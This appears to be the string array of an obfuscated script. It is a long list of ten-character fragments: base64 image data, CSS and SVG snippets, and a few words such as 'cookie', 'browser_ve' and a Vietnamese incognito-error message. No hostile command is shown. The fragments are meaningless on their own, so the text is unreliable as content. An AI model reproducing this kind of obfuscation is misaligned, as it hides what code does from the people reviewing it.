"zot6XQOi3u", "y8QL1XiQeJ", "cQ/f+pEt/M", "KJyAA31EMs", "jwv6nUfEPU", "e9wNEPVHv6", "NPCAbRuDYJ", "3r01W/O9Z1", "dr:hover {", "1gnowFAL1F", "+6zvg3qHYA", "AgCAO/U9P/", "1M3AMAAGBN", "zCFrpAuPoI", "QL3EHh5moF", "GbpGJb3f8p", "QGdUtt83dC", "BO6ZaobhOc", "uUgBAu9a8R", "8AADiCFz+L", "oBpyN0mwHn", "6hd4sYRL17", "6y4A9YJ7WJ", "jUXAfUOoJ7", "kXoXQkwW+9", "zPj+RHMOhQ", "DsxqLebEbB", " }\n  .aler", "eTQMXyCyEF", "8Jf7hGNCh0", "E3YIhkS9xR", "Mu81Fd5h3h", "y/jH29f98d", "ihRmlwD6g3", "AsDhffQTAr", "TEqZb", "AgAA4EF8w0", "vptC8LWdf/", "JyEKYRC4Ch", ".095 0.890", "tern0_658_", "Lp1sRkDtkP", "AOA0RL3KDl", "CJwF0G0ETm", "vbRK1MvEPQ", "++m93DNcAQ", "5Awbsi9KcQ", "Nu4Q9boPiH", "4m6ol6U3dY", "vjP8A6tUzg", "CwYGnDPDuX", "3x8B9S467/", "ot0MM1A6gH", "fK4p6ot8/8", "Yzvd7z5qXI", "jEC9RwZQT/", "3+Q7FYVEvO", "w2CZzEIDqx", "rG0bmZ7rgw", "Es/ULfsN0t", "AGQ+IAIAAE", "qT71AcFvWC", "MAAEo+IAAA", "H1BvfgCGXA", "fOiXtWgqAc", "KQL2SEdRLM", "z4Bz1C9Pw3", "MQD1bq3k9+", "XiHqiXtO8q", "/+P38/zTgH", "MKBeUA+GQq", "eifukAyIeu", "sYvHdEGEdF", "AH6ilFQD3N", "WI6ESBeoUM", "PRSMQL1HBl", "ca9KbvsLxj", "5ui07/TO4b", "rZT2cQwz1M", "FfIaAh+1ID", "Uq5qBeoIfq", "NXSeDzsSmj", "OotoF4uA9T", "lUzUE/wA/W", "HhL1kqgX7R", "Qb1Mn5Qr1A", "qCeOxyol9R", "kGqFe4COrV", "3AxA/UEP1B", "O3qEwIOrdr", "XPSDqTb5Dc", "IBzZgD15Ay", "9QJ7SAJAPV", "wVS4WxQAAI", "G4Z6oZhucU", "lcOEkTaHGO", "DIKb1GLKen", "HqdQ/MinqZ", "wZFPQAAuCY", "Gvy8gkAbJ6", "3ESz0riGPA", "Enb/bxlXGn", "znTn9UVNzh", "iYbLxU0Dtx", "fygXqEI1Cs", "JQzgAAMDCO", "l6mbgHAADw", "OsiDXaWCQO", "FDvQ6G4SXZ", "4TpJi18MmH", "70+69BczAv", "aUIqKcZgXq", "d4h6xWFRL5", "ASJdgTqFTJ", "DCZf5PgDjA", "AId4xD1RDw", "YhvnQaGrcB", "suBPUWUC/n", "oHerGIZ6t4", "QHUk/0JQ45", "APdnfEbjNz", "+YH9YbDQb2", "T0AgGvzoAQ", " center;\n ", "jYJ/2LoLIH", "2sX+De5yGo", "sk9/AAQ5M1", "gcsh+MoZvs", "v57KhgYcM4", "ETo++PsJA+", "1fkJUS8T9w", "s7RL3mQVEv", "gkFRDwCAq/", "tGfFN/1Img", "rdkd/ci8He", "zsxkN7xKPe", "VDoJ7FANS7", "ABwcqLenfM", "S1BwD5sLde", "K+7AKiX3MP", "WblY/lbK6L", "GnDPDuXEO3", "GYqIiKIiIl", "5/lFPWaD4l", "0fZIcq8cKn", "e/ZYRsGdmM", "mwT9zYJnM4", "R/dzj4P2Z9", "M//Lt85x4A", "NgCQN8WYow", "0JxD5oQTOB", "FcoAvVKRlA", "vGd0uOGel5", "g8DfUEFy5b", "/aLiet7dN4", "dZ3/z/1l3t", "P9Ubn3ZAev", "w8KZ3N1pHD", "NwjIjpHHrZ", "bFPUA6OWDN", "JwPU6y4A9Y", "+j825YD4n5", "ontainer *", "P50oZD5ijX", "cI+IiHKyQR", "QiopxmBegi", "AhyTqVXaIe", "1fMfMC9bYT", "/yA/VcXwDU", "he4Xk87mr5", "vEwAA3Lf/+", "mgXncBqBfc", "i3t0dol7zg", "wXtTrfoCoJ", "IYQSdYV7QL", "HLRL2Tdqg4", "B1JMzgHrNh", "jD6gJRT9Rr", "xME9bH6457", "dS7+MdQTwy", "4AQAANK4J+", "eOgFAACmy+", "NgIntRum5u", "9GBw883rn3", "6yodAPYsBq", "HZr4nJHDKj", "zO/gASsDuC", "O9uj9B80r1", "H97MAICpor", "v6nUfEPUm7", "gJ0Q9So7RL", "udNTLck16S", "BtvsSgXiHD", "uDYM0r1bt0", "CUKEKhXyAD", "cJ/M6rCGoX", "P7feceAMDm", "RnUy/hBve4", "xD0AANgmL+", "L33AtnccWO", "b1MOGZfjUX", "BdRbX7/Z/S", "w5Nb/UIoRM", "Q05oDw1Fpw", "qfG/hKGsd6", "+7MeWuAYAA", "EELbSYV7QD", "FQL3kHi5mo", "gqAcAPAIPE", "HMhE7o+3J+", "d+ALgzrXFP", "FN7aCiKPwS", "oOesofmnL4", "5RT9TruUPU", "3zol7xAlFP", "3c/nh2D4n5", "NDQCYbvlde", "browser_ve", "aEo/hA0fsj", "foV7r7vAOP", "XrmRb3iBaK", "icPGB9zznA", "cA+qpJoach", "tDJpzyJycC", "P5zwg33BwI", "5NEbhHn6aP", "OQzeEEECKn", "AL2PgqCXCe", "RuvGxnLbL/", "cO+rDkHLXW", "1qOg3A25H8", "RLxkU9TbnR", "zDjz0H84A9", "/cAgGfyogH", "qDeNz+oNxw", "OAerIfqNdd", "AKCVhzcAAD", "IQ9AGCAqFf", "bVpRf", "8wQu/WMULv", "VYYC0rohDT", "3pOA6ntp0B", "5Hm3KWPSvN", "CGp9hO5cND", "4wf1uotAve", "B+4oVDCCGH", "P+CA6TDzA7", "D1BhEYLga6", "XI6Tn6aPzL", "Ttvu3cfY93", "cY1CtkGHKa", "wZFPQA4ljc", "FRLzgv6nU/", "H1chmgXncB", "7MBSmXHYPB", "PinpJ1It2i", "2JPTSGA/WS", "FAP1Gvyg3p", "fuC/SwKcpX", "qbdwh6nUfE", "VFF955gX3i", "SkAALArW4x", "UC+5h4sZqC", "BKoV8gA9Zo", "LeSTtUHBT1", 'image id="', "BhS983zOS1", "yTqVXaIes2", "1zDw70Y6pU", "9j0F2PEUK/", "yT1czEA9wQ", "IYB9YJ6MBQ", "XDDv1hSDei", "h1APckP1HN", "dBvZriM3oA", "7gn6u24w+B", "+p1F4F6wT2", "A9OQOo11wI", "JgXqyn3m3q", "y8rviNvcn1", "cVjUC+ZFve", "M9VIM9mLV1", "z3iPustUO8", "V4wRQ726P0", "18AAm/0uot", "hpQzfdknH4", "twDADgXL38", "UW0C9nB/UG", "EPQCAQ/KSB", "CvagbqCX6g", "OoBwB68oQI", "6k3cYXWBqC", "8h6ol6rXeI", "3SA6LeqIeA", "oF4+ozH0UT", "rQNSbfIfy/", "JSiwh40R1N", "FGDHUK/sTm", "sJqHdmAPXk", "xBEDwO4qgd", "7KKBIQRSeR", "gWdidwZQT/", "mXuU5he4Xk", "/M4qphaF4L", "kQOUocFsC3", "GKAX3EPFkH", "YKBAefMcG6", "e65FzlpLKu", "4FcCg40Rve", "1HvUzcAwBg", "CXqZeIeAAA", "yYijAPj22F", "fL3rbbj3yQ", "1cNO/WGEC9", "4/wLjA4eQB", "vi7w4H/6De", "Xzol73IVFv", "otAvQXUy2W", "A7fvMGOChR", "OohtJZ4GRB", "hiEnFnFCL0", "A6gnZwD1mg", "6CHawZQD6j", "PiXoAAMBsP", "H93OPgH9d7", "ef+x+geHuY", "4V53ORY5FA", "yHLmGlJoXg", 'ttern id="', "content {\n", "/JZTj70b8r", "KoF50X9YYe", "VGv9Q5Rrzg", "tj4FsdmDPX", "JgPEAAArEr", "UE/XC86Le0", "ocJsFtG4Nl", "iFn+iNuAm5", "rKmDeTe7h6", "98gA6ikfAv", "re3htgnr5j", "DvFeIBIrSo", "wW9YLzol7X", "33Agj62Pdh", "FPUusMPyDl", "0Ddrj5BVGv", "dSLdoh63QO", "AAAAElFTkS", "4Og5eJeift", "vqwVAI1Fug", "YVtuyEPIkc", "AUPIhEQAAe", "9u4Fevgw/d", "gHrrigeDUI", "UG+BHq4ZQD", "n0fe4DRlzb", "lS/xSAgA2z", "hmuEIGr5Gd", "c5Rb1PiXoA", "BUAjUW6CHa", "miXmWHqNc8", "hThrnBRSkU", "Kx+7dy7Hre", "AW5ShCgLnG", "5AHre84BRl", "4IRoIcQQt8", "zgATFKKe6J", "1iu265bd4+", "90S9E3a4OS", "KBeIcOQ01w", "Sd0mEXQhJi", "7j3/CXe0R0", "Tf9Zp4HFn9", "pPqIHcI+I6", "PCjqiXrheV", "Cod46ol4l7", "PxL0NBcJCC", "a4R3Sefvhd", "T1Rrzgv6nW", "gBrXjFGaN4", "MvbcozqjF0", "vCmMfQkK7G", "GJJ7u71QIh", "GxCRHRZgXq", "ng-bottom:", "k9bDIyC7hy", "LbOP4oyhXg", '" style="m', "nLTLzTjqbv", "0AXNwy7ol6", "3uHmF0W9mg", "C4B6vNsffq", "u6ocJows88", "4F6C6iXywD", "Ouh8R8l/Os", "h6dd8N6SMz", "xzAe6r1V41", "zqjF07t59g", "r3gHqDe3CE", "ZArDvtOgXt", "XecGPSq7jg", "QdvqF7iXd4", "U9Ua+0yvwd", "o1MZlD9sP2", "coOUa95SNR", "MY+xIU2MPG", "uR0zDeXuQk", "aBecA8rM6i", "EFzlSgUPjc", "5j7PvtfjeB", "Y3INgSN03z", "3.22974 11", "/xA5HaMQOT", "gxHtnDX/OX", "MGFkXxPjNa", "BR6N3vQNzU", "TLxD0AIPNS", "x8CCEEOrWE", "elp+ZBY5/M", "82MYxq4iEM", "Hz22PA31PM", "T+VTkYrrfl", "R+y2die/L0", "DDhnBlBPzg", "XiHgAAa/DS", "jUS6JetEPU", "h8g6ol6V+d", "XAEDV+jOhq", "P3SE0NfqCf", "JY1D5hxDva", "xiTNQS29XE", "NTSVO2oSVD", "qNc9sJeol4", "ufd9B6uGY6", "VEvOC/qdT9", "S9bJBUQ8Ag", "3BNvGADwJP", "98LyoN/QAU", "a2Qc6cW8/W", "/1jzE93MxA", "/IOq1HhT1L", "HqdQ1sOepl", "vWQmK/wTgz", "hhDpk/Tf3f", "XNSjqAQDA8", "/B0GLxP1Tt", "yxBvaLxEu/", "kC97gJQL7i", "yTsshkW9YF", "Ikoo8QqFfI", "DEgDqgXpNf", "LvdgYNX6M6", "zQg6ol6AAD", "fuiXoX2GF5", "TLZYB63QWg", "thoHenMJT0", "4p39AE68cc", "mcMCuF1s1y", "ummmF4Tnuf", "sEQnC9QrZI", "iYN72Pxw73", "0W97hcQ9Sb", "seFPVEvfC8", "kC91gygXtU", "wYWRfBOFFD", "bybzAWOe8V", "HelWhfOIfv", "Q39DTk/RqU", "s3YfvJR9/n", "mT592mjEnz", "xhtqVOfkyc", "8374J7RNQr", "1de8/SeY3d", "ODXxDHUK2I", "h6oXDol4wL", "QwHHDqGtDN", "LqJfzg3pDN", "GemV/Tw2MN", "3y9IG14gaP", "87N69HLu+h", "q7GQF7Zjaj", "qLdDDNQOoB", "WmvwgD1BhE", "m3XyGebe5y", "ZhRtD", "+7l2PU9vDZ", "FvFwoIQQkj", "e/7jv3AACg", "onJHDLHGOo", "7Qf0vBPvVd", "b2hFxD1Ju6", "GT4AAABU8Y", "QEA4IH82eC", "vKhf1NGpjD", "Q/KSBwB8ia", "nXeIeqVV5u", "AYqIiCggIi", "9SJoHFk9+Q", "C/6k91s+E9", "3wDUC+whCQ", "Dypk+mi9tO", "8w5AznAHq5", "3cfY99v9bg", "VMK8W80IOh", "RpocJ/M6rC", "op6F9hheYe", "go-dr-size", "MAP1ChlAve", "wVHELgvDCE", "4RPUgeePRo", "CE8J2be35u", "/h4rw0/7LE", "DeIwOop3z4", "t+oJ5SxLyr", "8T9wAA4Gm8", "zM12Jb1MOG", "NgPOUf/hhP", "6Le0ANEvYl", "3dYDYt6G3e", "uAqBecg9XP", "PsSuEdERO9", "L2zGxGw7vE", "3q7lbqfG/h", "6C9yJEuEw7", "SjNOWROTkR", "4+Ws4BNfzF", "A6LesF5Ua/", "GqJfPuAnU+", "UNQDAJ6Zhx", "jup8s6psL1", "5VxpQOMZf/", "BjlgxUAAGy", "V/Y1FznvF9", "fk7DF4m6ol", "Yn7N3Mu51+", "OJs3fgCAiy", "AvcE9OEIZc", "hwXgPXtZeL", "46wuPusxaZ", "p8DkIwJ4gc", "6E+9wsUDUu", "gc08coBpyN", "BQ543fJwDg", "AvUIGUK+7A", "s5oLUVB0W9", "gnmYE6iGEU", "/E39YadQu+", "nPInHCaV6p", "CoZzEA9W6t", "XM1BP8AP1l", "5svjpDwTqF", "2aYlDv5X8T", "l5lecUul9M", "9ZqLQL0F1M", "Gysd50fZIc", "TuJAtynQYG", "AfWCejAUAv", "GYF6jwygnv", "6mXle57Ra1", "u9a8RhwDj0", "n8VAzXci8G", "1BP8AP1lCK", "eF+z3G/Uyc", "9LmHQwG99A", "ec9EdoN74o", "bk6ev1YYv2", "jh/6gXiajI", "GdUtt83dCR", "hHrFi4sQQg", "vavKYcLIvp", "X4aZ8lqFc0", "5h3hzIOmne", "v696hFvVKv", "OWO+KMEB6V", "hwuArwYGR+", "3isD1MtnnA", "yJycCJyEKY", "AAMfiQx4AA", "9+7OamfcA6", "DTnMRqLeAe", "adding: 0;", "Gol5lh6jXP", "Q3FY1AvOd0", "usLpA1BP1m", "V4tz/8QD13", "qL0MrhHV9d", "kf6/LHYrlu", "cGUE/2dwRu", "eqNd6h6hXH", "NOtickcsh+", "TNr4R/SyvQ", "0DUm7zDYlj", "vYrluax1XB", "stRL399hD1", "doh6zYOinq", "MwqxkQtsV1", "0Ds1bq4ltN", "o7RL3mQVFP", "Z/iHo9B0S9", "eEDWv", "MAL1Cn6gXn", "YdEvWxQ1AM", "  </g>\n   ", "18Qx1CtiEH", "44 145.905", "gnvIhUM9iA", "bNf4Vh3rTG", "DCcCZwF0G4", "nAUeUwYWRf", "hwvHzLrhHR", "DggES9yg5R", "PU95wCjLXX", "CAACHKsY9U", "7hEdqR9+m8", "gFRb/IdisO", "MJ3DBwY5tm", "3H76XfPx91", "9atXzpBjbf", "xBxh9aVOeU", "6LexB1WF4h", "C9Wyv5PTjD", "1Kn6gXqUIq", "JwXhjBxQuN", "72LIDKHzDG", "WUC/nB/WGb", "2oSVDd3O+C", "h9Cl+kAihE", "C/qdT9A1BP", "G2n+KhCDLl", "d6sYhnp3CE", "xdCFOEOvij", "PtE1AMAuCo", "UusMPyDlFP", "H9YJ62DGO9", "0SPF6hXyAD", "4sR1DvaL/I", "e6LewTs0HB", "+/QbnhlCKF", "Vzr7XGypWZ", "zQwbAVOE8O", "8N/c0AfUMf", "hUS8bFPUAA", "sZNHyN6mho", "sDdbi3qvvv", "vUzcAwAAaO", "3178/AEAnJ", "vkfn3bAeEv", "UO9hr9xfPd", "XummmF4TvE", "suAuodQD3J", "0W94PwDUc9", "Lv3FjMA9U8", "OjKAerIfqC", "1KsxgHqvDF", "ujdEYdCuOt", "Dcp+TUzmkB", "AveQeLmagn", "InjRVl7EKI", "gQeY5QvF+J", "bnqWHIi22c", "9mJw8MzrnX", "wHuERERxct", "hz6iOB8605", "JBFvKQIIRQ", "J+jdJQyw3h", "syJs+7TRmT", "vNgCQN8WYo", "Z96tFDHvak", "o1BsMiRNzA", "HQriHgBAPy", "gSA4SJcpBy", "yQA1AP1mvy", "Rggtr3+78t", "yh+yH7adsW", "1Fd5h3hzIO", "IB6t1bye3C", "/3pf1QdQIB", "WAMKh/8o/G", "2IG9XYyQL3", "G4TnFXwwm9", "TQjUA8htLp", "SSclcIkTlk", "mAw+SLHH2B", "84v1DUy8Q9", "sYkzUEtvVx", "PURMX/EnxX", "8upIHJkzjH", "vNvUH6vSwH", "aldCJlxCJH", "Bpw3hbEvQY", "EN7aBsYamc", "d6h0OhnoUD", "yRc5/gDjAo", "HQN+ZcXRB8", "wI6i2gXs4P", "e4Hmao1Qbk", "/BD9QzGYF6", "DwUjUO+RAd", "xGEBfDuRk8", "IYQQmq4/p/", "bem+ElQ70v", "XgnoLqJfzg", "dcBOotoF4u", "6A3v+Jt6dX", "gYcE7/gCZe", "9XixECCGEh", "5sWPEAAAzy", "TbyQD1ugtA", "CU9e4UhpLe", "bj7rOPbQcc", "iRpvgOn+40", "uK7XTfpxA5", "Gi84AIAvEf", "1F8UfgsYPO", "LhMGAcIsdR", "KhX2SHqNQ+", "dujdUQdq7n", "J48fa02fEH", "dHRuIepm4B", "iXusdol5xW", "Sq7jg46DXd", ".755 75.89", "/KBelRHUSz", "ocgZwnBXCJ", "3TcA9UC9b3", "YlDF53m3KE", "DvAOpJfqCe", "SkS9yg5Rr3", "4ya8a7mGiH", "weyubhiZn+", "Oh/JWD/B6b", "bKAb6Tf/L1", "6eeb3zbnoP", "EiROa+0lN/", "c2mYMAVL+B", "pB0qDop6F9", "vyyQkAAABF", "AOrJ/o7AbW", "c1AvqYcdYk", "Tr0jhcAHzF", "uJi9FAE+Wp", "Q37LYjr+pV", "iOPQAAgErR", "VvQfMuMBbo", "D1Bvc4XaV+", "38ostkLvdp", "pR3BP1kjtE", "dx7/uoO9jw", "US9pnlRr2p", "7.095 0.89", "BVRr7JD1Gs", "ntain !imp", "yQD1ChfMuz", "6RiFyOk5+m", "zot63Q8Q9U", "Lbebdw3oYD", "qFeEYOQM6s", "cprOLhoYQi", "PDYy0Rkqvg", "VgKATqLdDD", "7RL3qAVHvZ", "WWhjuSUWOb", "NQrZIB6zYW", "PUCe0jMoN5", "1uIqh3rQhR", "+o5/oCoB7v", "ntAPYOfAaf", "LQb0F1Mv5Q", "d1gNi3obd4", "j7Ps94j7rr", "NReBeguol8", "9ODOrtZgTs", "eMiTqbd4h6", "9W8YL+BOxS", "lLhyaGeh0M", "3l3GA/axZ/", "hDfOg0MW4H", "vAbv/urRzw", "EnywAABgM0", "p7yKIzCFzj", "e4HiHrHjnq", "uxsA+7V0Ek", "olor: var(", "yKn7B8ip2M", "6dX+C5pXqX", "GUO9MsYxf+", "xFCvg2F4SX", "Yxj1Rr3CHq", "7Hw31rrQeN", "AAgBiGDQAA", "AACwNB8yAA", "dSnsr", "gD7evACAU4", "vuwDUC+5hZ", "l8I6n39P/7", "QcuM3BpXYJ", "SbeIeLw6Le", "eLnAnwJ8T2", "/8Nv/Vlwj4", "3AMAADbMBx", "Iae56A5Dzu", "nYvXs5dn0P", "4h4AAMA1H5", "UW8Jo1Hvde", "DgDGvJsZpX", "IDdxT9RrPi", "AYfNAAA2Cx", "wGHgqOLuJI", "zvEQ0IoWf/", "dYCPXSEx91", "/9j1vexBxh", "n6B5pXpXlc", "f/hhP+mCwY", "T2sAkA9UK/", "caAABO1xT3", "ODJRL3KDlG", "ZQ8eBG9sHl", "YM9eoYxkO9", "SoUDF+yKYS", "f/pdf7lHRP", "8AABwEeu41", "Rujdun/o3b", "B5acL9un2z", "4UuOwAKyus", "FP1JuwQzAk", "rg/W5/t8dD", "0FzEhDfOg0", "XEaj3JgPUa", ": var(--tr", "bD+Lo3eLGO", "YxSOYAEDg6", "bFDUAwCA9z", "Jr+QxieGhi", "sJj+/h9g+L", "bDot7GHaJe", "xz1u3rgAWb", "k3xN/Tqxt8", "IuFn7mXEfU", "6OGa4Qgavk", "gDAPqBfVgK", "Fvf32EPU65", "G+HdiUG83I", "Qfy8+1nNvH", "It6wbyolxw", "EALqol7ol6", "G95DZ/D0tT", "D1GsuBPUWU", "CHH/2OPPAQ", "z9p9gdlc3j", "hnqhmG5xR/", "1QikVcv/ur", "dIRuM+Ac9Q", "BemMygHqCH", "xX+udOLiHz", "7VeVFvePne", "x6Wz+ipkXq", "UM+RAdST/U", "ADAht+T/My", "3iVq3iGFcD", "1rZcM/TRfk", "jq1TEmQfU1", "8UOlKRg1j9", "AAA8oNa4J+", "pattern0_6", "8pAuppRqAe", "9q5t3Tz7xb", "jPzKs9p273", "ao11wE6i2g", "C6FF1Ppv7m", "AMAlvIt7ol", "MRqLeAerkM", "SxsOGReM3m", "DAaflKOQCA", "AQDP4iUDgO", "vxoihXt2f0", "LnfqcPOnQv", "ABnEvX220P", "mlGoB5C6Jv", "rDvDuUcdC8", "3AMAABjlgx", "/5LCcf+jdl", "3j1H0S9nkO", "iXon7/BqSN", "0PA1qqOhqe", "wH+hNiexoi", "OZz9Q+SU/U", "WUIqCeZgTq", "oF5gD0kAqA", "0M+TI/pUu/", "hwFDXj185C", "kEXZ+D+Mzt", "g3dANQL7CH", "JOpFO0S97g", "qVd4h6lUNi", "Hu9C8rdoXe", "NinoAAM/Ng", "Rb+gFRL2JO", "zzP+hnXQ2K", "AOrJfqCeOx", "OPqJbRkKuy", "nwNnu", "T9wAAgEf44", "jjHUK/qT4r", "3oBUW/iDqt", "t0JG9+Iftb", "ApyXqVXaIe", "dST/UA9dzh", "M90wYFfE8d", "8uag3aYeNQ", "XqFA6JeNij", "q1ZgD1qmag", "L1FlAvlwHq", "yhxOGVPNKO", "PPs8A9omNl", "PAPAyAMBDR", "DgnBnOjXPo", "0vasgWdidw", "ol2SAeoWLo", "sMJP9gXDAw", "UR1EsyHgT1", "fwEIGjwmES", "9XP0DXu5XD", "DgJQ1RpocJ", "PzM11w4NfE", "WGEC9TSvxP", "z5nNy8H/M+", "U3Tq0Jz5nB", "+XfMAmq/j4", "VFv4g6rYVF", "/qdR8S9Sbu", "MHUS8T9wAA", "YyJWmK7mth", "Qx4AABAS9e", "6JeumwqLdx", "fOS1BwD5sL", "kMfNfO+KTr", "BLU+xK4R0R", "A4y+tCnPqM", "Uy2WAet0Fo", "HoT73CxQNQ", "KjXNfCMO4h", "5bbl0TA2Nc", "Inq6PASJdg", "QvFK9q8phw", "ahX2SHqNQ+", "6jUPinqp6a", "AYD8eagAAm", "wW9YLzot4b", ".logo-dr-p", "ppxHH88p/U", "R+JehQO+oR", "1nNvHv6mXf", "PclcI+IiGh", "O8Q9US9njt", "6hQvXn3fBP", "wh6ol6ot5u", "y7Hre3htgn", "cDRD1R7+q8", "gTumWqG4Tn", "uIdVAKgH6j", "d509jhN6t+", "mnmBerK/I3", "RX93ImccfS", "LgC+GhhOBM", "9L4B4R0b48", "NEvYl3uDgs", "OSJja2yRwE", "1rmYtAZMnS", "XibqnbRDxU", "T1Rb5/5F1E", "5XDzxg28Yg", "eo14m7gEAb", "A+DeeNMAgC", "HQ1HUy6Exs", "LsjGtIZ7jx", "xbcRhrvGPF", "dD1Ku8Q9Sr", "6qtedSdRb7", "DDkNBcZcpb", "PKDOpl/KBe", "D/6aMTGHYd", "39cADtm0Mg", "3iIiI9mWDJ", "4wFuihoSj+", "T84A6jUXAv", "0iUQ8AAJjB", "B6jUXgnoLq", "EPsWihBBCa", "gDqBfaQmEG", "NQ75EB1FM+", "ceDCZf5PgD", "lE4FQcQuC8", "ORBRk0C9Qg", "eguol8sA9b", "9JAKgH6jX5", "yRlAveZCoB", "2adtc3fCxj", "K/I3CbmVd5", "D1JD9Qz/UF", "FPQCelTcfA", "LnTHqvfoDP", "/Jr2ZsWdPx", "Bf1kkOiXjY", "N86Je1aCoB", "U+ElDzuE9r", "3eMcS/E4N6", "tcU/U22Fe1", "f7gXqVQqCe", "VjUC86Lel0", "L4L1CtkgHr", "B08QYBN+ug", "6CKupEkTHt", "7sYgzs0941", "UvXnpf/mHg", "Kh3gR2Wd4h", "zEAAHBp1XF", "F4YwcUJzP6", "zDxQzUE/xA", "O/07vGOLfi", "eAADAd8YOA", "rtical-ali", "t4B6uQxQr7", "hX958E3K8x", "iXjYo6gEAA", "2dkndk1M4X", "AygnvIhUM9", "qHUA9KQOo1", "1S3t4xv7/G", "H/h0Ln/tre", "wHDQnAfGt0", "mqJ7Wpid/0", "mlGoB5CaFe", "N72Pwwd94F", "fgzMMqBfUg", "miXqVHaJe8", "x2FNcK8O9E", "bEdf2qi6O8", "xRv4iDqDmA", "gIIdQhCe4B", "5+dC/KSNTG", "hqYGRyncfL", "oXdnDJ+gd8", "yLesG8qJcc", "ihuctl9MXN", "ce90Q9AAAA", "gqCfq3d0h6", "4HBydpO7ky", "sWMhItBMaP", "oiySSoF6hQ", "oAAAgAElEQ", "qjKudOh/JW", "oG6gl+oJ5S", "W39j6NTfY2", "ZeOgEAADei", "wf2regeRcY", "XiRAedN4R2", "KF0G9GgOo9", "iP7GD7+6bW", "1d/0hzSxlC", "iu3U3ifzuF", "+c6c/qihuc", "+5P0LxSvav", "3feTe/hmuE", "2Vc6QBj2X/", "0ZSkH83v1Z", "c6c/qihuct", "ADQAAPJV13", "NRaDeAurlM", "gnito lỗi,", "TIMOc1Fdxh", "eGAw4SRfQM", "BvXy/sD1vX", "Ev2iHqdQ+c", "Pn7t0X6GFT", "%, -50%);\n", "Bi8T9U7aoe", "hM1ct78PNy", "7plqhuE5xV", "miXibuAQAA", "MD4d6XwL3i", "O60xj1Rb8c", " cursor: n", "gXoLqJfLAP", "w9cAACwA6J", "eTefYd5tLr", "p6m/NXinqN", "+g3P3Iun6h", "pUS8T9wAAg", "x8w+4HTwJn", "fEgEApQM9w", "lxHrH/f19V", "Cf6gXquLwD", "CYS9So7RL2", "rQUr+0TR7Z", "hgjhnp1f4L", "J7uHqZ8iR/", "dGgt8odHhi", "beuiYExjol", "zM11w4NfEM", "UwzJldjIF9", "FIdFveD8hK", "m56lhaH6mC", " fill: #f9", "HzKhuaXqeH", "WfzV8y8QL1", "JCQAAAK98/", "O4B6UgZQr/", "N7DD9RzhwP", "+oV9kh6jUP", "XMl4R6n0J3", "bxXgTzWvfz", "h6hWHRb1gX", "zUNSLhkW9Y", "sk7vBoS9Tb", "J1GsqvOOQ0", "tEveZBUS+J", "0Q9UU/U223", "ApKgshpFrW", "42Yx8b4gXp", "jW6p3aRwuz", "iI6K76BZ8s", "7EwuFKefRx", "AAJ7Oh7gn6", "+oVjaBekmH", "A4BEvfpQAW", "F0Do265be5", "SzGIB6ZwZQ", "vVai3j7zL2", "APcEP1FOKg", "d5h6gn6rXe", "dCU0uxibHG", "3s5p59/Qz7", "nuay8WvRP7", "XW9ivDvJvP", "dRuCkdsPU/", "wHV7OAQAOQ", "IVDPYgDq3V", "wDuEfUqO0S", "JzmB1bfudd", "q8U9TJxDwC", "WDoh4AAC/C", "HhHRc2UDIK", "GM+ZTgROxS", "0h6gEAAI/A", "pw5L0HBPWw", "AElEQVRUfS", "+XhRbcRqFf", "zqJfxg3rdN", "6ikfAvUsBq", "eIeAOyb38g", "J5T/MVgcg+", "/qDT1A1Jt4", "fvKdd955/X", "Y8acN4Uxr4", "KcUMe9qRqA", "UA/Ua/KDel", "sd32g9Qh7+", "sq+J8Zq35B", "QoqDB3XvKi", "o+sbUujUOs", "MidHIieGem", "T5XCvEv/5B", "gXIseQQ8fw", "gygnuzvCNx", "8Gha1TSpb+", "QNS7c17Uu0", "qFcygnpJBq", "GAeXwxnDk9", "8rM6iX8YN6", "DvNhfdYd4d", "EPoPeJFQgi", "cOBekk9FIx", "kiEnxd/cA1", "TGFQ8GR3UC", "CoF5xfMOpl", "h5tzDPVuGK", "RD8jiLo3Sa", "dcsDlkRmVL", "RCXZKIioW6", "CoBwDn8GYH", "TwcCAc2Y4N", "sPUvHlQMKY", "AdST/UC97q", "knUi3aIet0", "2SEdRLMkC9", "O+p8KyAekC", "UosIeNEdTb", "ungWErcJoY", "6jUXgnoLqJ", "8h94wLaNQb", "3lQ6CexQDU", "86Je9wNEPV", "QbvlzUm7BD", "KcUAfU0I1A", "FAwPOmeHcO", "oB0MhUG+BH", "3/AuAmttN6", "wK4XT/Lieb", "5Wuu8Vv5fl", "OBQcXcSVNG", "mUK+QAeo1F", "bfuddD1Bvc", "lLLmna+J8Z", "wPevAQ//hD", "bPhPbk6ev1", "2/uRfLbJke", "VDUE/XC86L", "isP8A9Bpwm", "hWHRb1gXtR", "O/39e/81i8", "TiXqVHaJe1", "GeTefYd5tL", "72eF5m0Yxl", "zKudICx7D/", "MXg5yNS8eT", "mmgHqZ9ogd", "RU8YIkVPHM", "i3gHo5P6g3", "Z9ogd79lbK", "BOohtIZ4CR", "argin: 0;\n", "kA9UC9Jj+o", "slBUU/UK86", "DuzNu4J+pN", "By0S9k3aoO", "CO4cXPIwAA", "MAgE0tcU/U", "MAADg9HwwB", "j5rgR46wuP", "AK98/U++/2", "rHWnMJS07h", "geZdwgBrXj", "F1Pte/bHd/", "XDSerj6B7z", "KEVBPMwL1H", "lg6IeAABH8", "JZHFP1Ntn/", "Zq35B/DvVi", "hJ311MTxE5", "xOoV8hoCH7", "D94B6Bj8DT", "qBXeIeoVDo", "8l7bSu423h", "MQg5s4oRen", "AaiHqVHaJe", "7hIGWO+KMd", "vEPQAAnsFL", "+Ac9QvT8N9", "mAPXkDKBec", "FkLbxXYqHx", "oJ7sB+rJfq", "HtrR71M3AM", "eAeVmZQL+M", "4ZQD3lQ6Ce", "KMO/mM8y7z", "O0G0GnKP+w", "/fu0T3ztB4", "7xF4PJPQiG", "D/3rk6cPrB", "nr/aIiK4pD", "-size)) / ", "aIoV7dn6B5", "d5h3hzIOmn", "cookie", "1EuiXrRjxa", "6VTNQT/AD9", "xOHjm9c676", "fscHNA1MsG", "ggSAunEtq3", "qP9wwg/2BQ", "51ia/uVYd7", "LgHAADH56U", "PgTqWQxAvV", "bA3Rd6l8Th", "eH+c/6b9p9", "eHqUlG2t6G", "R/8YeQsn6z", "A8NRacOzZn", "gadiU0ZSkH", "QNRb9w7iHg", "L9GAsCj9UF", "/Xc4UC9hB4", "GbrKXyk3/K", "DelXNxtBdE", "8AgOV4uQQA", "exWlexHLVO", "eNkX5qtP3i", "5f9V4d7Mdh", "ZfjUXoXfk+", "U9QCAI3hzB", "pgX9eI7rhT", 